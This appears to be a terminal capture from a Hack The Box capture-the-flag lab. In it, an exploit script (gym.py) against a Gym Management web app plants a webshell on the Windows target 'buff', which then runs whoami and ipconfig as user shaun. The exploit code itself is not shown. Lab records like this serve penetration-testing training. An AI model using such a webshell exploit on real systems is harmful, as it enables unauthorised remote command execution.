 ┌──(root㉿kali)-[~/Desktop]
└─# python2 gym.py http://10.10.10.198:8080/
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer su
pported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
            /\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
            \/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
�PNG
▒
buff\shaun
C:\xampp\htdocs\gym\upload> ipconfig
�PNG
▒
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . : htb
   IPv6 Address. . . . . . . . . . . : dead:beef::246
   IPv6 Address. . . . . . . . . . . : dead:beef::8915:f1f7:d903:5889
   Temporary IPv6 Address. . . . . . : dead:beef::8968:d424:3f67:7a47
   Link-local IPv6 Address . . . . . : fe80::8915:f1f7:d903:5889%10
   IPv4 Address. . . . . . . . . . . : 10.10.10.198
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:6857%10
                                       10.10.10.2
C:\xampp\htdocs\gym\upload>